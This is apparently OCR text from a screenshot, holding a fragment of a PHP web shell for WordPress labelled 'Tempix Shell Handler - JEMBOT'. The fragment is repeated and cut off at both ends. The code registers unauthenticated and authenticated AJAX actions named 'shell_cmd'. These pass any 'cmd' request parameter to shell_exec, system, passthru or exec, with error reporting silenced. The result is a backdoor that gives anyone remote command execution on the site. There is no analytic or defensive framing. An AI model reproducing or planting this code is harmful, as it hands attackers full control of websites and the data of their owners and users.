
elseif(function_exists('system')){ system($cmd); }
elseif(function_exists('passthru')){ passthru($cmd); }
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(); }
}); // Tempix Shell Handler - JEMBOT
add_action('wp_ajax_nopriv_shell_cmd', function(){
if(!empty($_REQUEST['cmd'])){ @error_reporting(0);
@ini_set('display_errors', 0); ob_start(); $cmd =
isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : '';
if(function_exists('shell_exec')){ echo shell_exec($cmd); }
elseif(function_exists('system')){ system($cmd); }
elseif(function_exists('passthru')){ passthru($cmd); }
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(); }
}); add_action('wp_ajax_shell_cmd', function(){
if(!empty($_REQUEST['cmd'])){ @error_reporting(0);
@ini_set('display_errors', 0); ob_start(); $cmd =
isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : '';
if(function_exists('shell_exec')){ echo shell_exec($cmd); }
elseif(function_exists('system')){ system($cmd); }